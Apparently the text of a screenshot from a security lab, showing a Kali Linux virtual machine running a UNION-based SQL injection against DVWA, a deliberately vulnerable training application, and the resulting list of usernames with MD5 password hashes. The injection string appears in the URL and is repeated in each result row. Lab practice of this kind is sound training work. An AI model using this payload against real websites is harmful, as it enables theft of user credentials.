 Ethical-Hacker-Kali 1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:44
Kali Linux Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+concat+(user%2C+'%3B'%2C+password)+FROM+users+--+-&Submit=Submit# 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: admin;5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: gordonb;e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: 1337;8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: pablo;0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: smithy;5f4dcc3b5aa765d61d8327deb882cf99
More Information
Right Ctrl
4
82°F
Sunny
Search
1
5:44 PM
8/8/2025